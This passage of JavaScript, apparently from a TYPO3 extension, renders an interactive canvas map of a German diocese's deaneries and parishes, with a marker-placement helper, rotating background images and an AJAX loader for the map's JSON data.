  $('#map-closeTheHelper').on('click', function() {

    $(this).off('click');

    $('#map-tempMapHelper, #map-tempMapHelperTextInput').remove();

    xLayer.removeChildren();
    xLayer.draw();

  });

  var helper;

  helper = new Kinetic.Circle({
    x: 100,
    y: 100,
    radius: 5,
    fill: 'red',
    stroke: 'black',
    strokeWidth: 2,
    name: "mapHelper",
    listening: true,
    draggable: true
  });

  helper.on('dblclick', function() {

    $('body').prepend('<div id="map-tempMapHelperTextInput"> <h2>Stadtname?</h2> <form id="name_form" onsubmit="return false">\
                                            <input type="text" id="name_field"/> </form> </div>');

    $('#name_field').focus();

    $('#name_form').on("submit", function() {

      var text = '"' + counter + '": { "name": "' + $('#name_field').val() + '", "position": [' + helper.getPosition().x + ',' + helper.getPosition().y + '] }';

      $('#map-tempMapHelper p span').last().html($('#map-tempMapHelper p span').last().html() + ',');

      $('#map-tempMapHelper p').append('<br /><span>' + text + '</span>');

      counter++;

      $('#map-tempMapHelperTextInput').remove();
    });

  }).on('dragend', function() {
    console.log(helper.getPosition());
  });

  xLayer.add(helper);

  xLayer.draw();

  stage.add(xLayer);

}

////////////////////////////////////////////////////////////////
//
// Berechnungen für Größe der Karte und zusätzliche Funktionen
//

function getSmallestCoordinatesAndScale (element) {

  var smallestX = 1000;
  var biggestX = 0;
  var smallestY = 1000;
  var biggestY = 0;
  var optScale = 1;

  $.each(element.points, function (index, val){
    if (val[0] < smallestX) { smallestX = val[0]; }
    if (val[1] < smallestY) { smallestY = val[1]; }
    if (val[0] > biggestX) { biggestX = val[0]; }
    if (val[1] > biggestY) { biggestY = val[1]; }
  });

  var objWidth = biggestX - smallestX;
  var objHeight = biggestY - smallestY;

  if (objWidth >= objHeight) {
    optScale = ((stageWidth-80)/objWidth);
  }
  else {
    optScale = ((stageHeight-80)/objHeight);
  }

  var newWidth = objWidth * optScale;
  var newHeight = objHeight * optScale;

  return {
    'smallestX': parseFloat(smallestX.toFixed(2)),
    'smallestY': parseFloat(smallestY.toFixed(2)),
    'objWidth': parseFloat(newWidth.toFixed(2)),
    'objHeight': parseFloat(newHeight.toFixed(2)),
    'optScale': parseFloat(optScale.toFixed(2))
  };

}

function changeBackground (images, timer) {

  var imgArray = [];

  $.each(images, function (index, image) {
    imgArray.push(image);
  });

  $('.rotating-item').remove();

  $.each(imgArray, function (index, obj) {
    $('.map-bg-images').append('<img src="'+ obj +'" class="rotating-item">');
  });

  var initialFadeIn = 1000;

  var itemInterval = 5000;

  var fadeTime = 2500;

  var currentItem = 0;

  //Erstes Bild zeigen
  $('.rotating-item').eq(currentItem).fadeIn(initialFadeIn);

  //Falls mehrere Bilder
  if (imgArray.length > 1) {

    //Bilder zählen
    var numberOfItems = $('.rotating-item').length;

    //Bilder loopen
    bm_infiniteLoop = setInterval(function(){
        $('.rotating-item').eq(currentItem).fadeOut(fadeTime);

        if(currentItem == numberOfItems -1){
            currentItem = 0;
        }else{
            currentItem++;
        }
        $('.rotating-item').eq(currentItem).fadeIn(fadeTime);

    }, itemInterval);
  }

}



function changeButtonText (content) {
  $('.map-back-button span').html('Zur Landkarte ' + content);
}

this.preloader = function ()
{
  imageObj = new Image();
  images = new Array();

  $.each(bm_bistumDataFromJson.dekanate, function(index, obj){

    $.each(obj.image, function (index, image) {
      images.push(obj.image);
    });

    $.each(obj.pfarreien, function(index, obj){
      $.each(obj.image, function (index, image) {
        images.push(obj.image);
      });
    });
  });

  for (var i = 0; i <= images.length-1; i++){
    imageObj.src=images[i];
  }
}

}

var bm_canvasMap;
var bm_bistumDataFromJson = null;
var bm_directCallDek = null;
var bm_infiniteLoop;

////////////////////////////////////////////////////////////////
//
// Komplette JSON Datei einlesen
//

function bm_openMap () {

  var elem = document.createElement('canvas');
  if (!elem.getContext) {
    alert('Ihr Browser unterstützt nicht die notwendige Technik um diese Karte anzuzeigen.\nBitte verwenden Sie einen aktuelleren Browser wie z.B.:\nInternet Explorer ab Version 9, Firefox oder Google Chrome!');
    $('.map-info-container').append('<p><b>Ihr Browser ist zu alt und unterstützt die Technik dieser Karte nicht!</b></p><p>Versuchen Sie es doch mal mit <a href="http://www.mozilla.org/de/firefox/new/" target="_blank">Firefox</a>.</p>');
    return false;
  }

  directCall = arguments;

  //Um Städte hinzuzufügen diesen Kommentar entfernen
  $('.map-bg-gradient').on('dblclick', function() { canvasMap.initMapHelper(); });

  var direktNrBistum = 1, direktNrDekanat = 3, direktNrPfarrei = 2;

  //Beim ersten Seitenaufruf JSON Daten holen
  if (bm_bistumDataFromJson === null) {

    //Ajax Loader Gif generieren und einblenden
    $('#map-container').append('<img class="map-ajax-loader" src="/fileadmin/templates/img/ajax-loader.gif" alt="Ajax Loader" style="display:none;">');
    $('.map-ajax-loader').fadeIn(500);

    //Dynamisch die aktuelle Adresse auslesen
    var currentPath = window.location.origin;

    //JSON Datei abholen
    $.ajax({
      url: currentPath + '/?eID=tx_bistummap_ajax&tx_bistummap_ajax[action]=getJSON',
      type: 'GET',
      dataType: 'json',
      async: true,

      success: function(data) {

        bm_bistumDataFromJson = data.bistum;
        canvasMap = new bistumMap();

        //Bilder vorladen
		// Bilder werden nicht sauber vorgeladen!!
        //canvasMap.preloader();

        //Ajax Loader Gif ausblenden und löschen
        $('.map-ajax-loader').fadeOut(500, function() {

          if (directCall.length === 0) {

            //Karte zeichnen
            canvasMap.draw_bistum(bm_bistumDataFromJson);
            $('.map-ajax-loader').remove();
          }
          else {
            $.each(bm_bistumDataFromJson.dekanate, function (index, dekanat) {
              if (dekanat.dekanatNr === directCall[0]) {
                bm_directCallDek = dekanat;
                if (directCall.length === 2) {
                  $.each(dekanat.pfarreien, function (index, pfarrei) {
                    if (pfarrei.pfarreiNr === directCall[1]) {

                      //Pfarrei zeichnen
                      canvasMap.draw_pfarrei(pfarrei);
                      $('.map-ajax-loader').remove();
                    }
                  });
                }
                else {

                  //Dekanat zeichnen
                  canvasMap.draw_dekanat(dekanat);
                  $('.map-ajax-loader').remove();
                }
              }
            });
          }
        });

        $(document).mousemove(function(e){
          window.mouseXPos = e.pageX;
          window.mouseYPos = e.pageY;
        });

      }

    });

  }

  //Falls Daten schon vorhanden diese nicht noch einmal laden
  else {
    //Bisher keinen Nutzen hierfür
  }

}



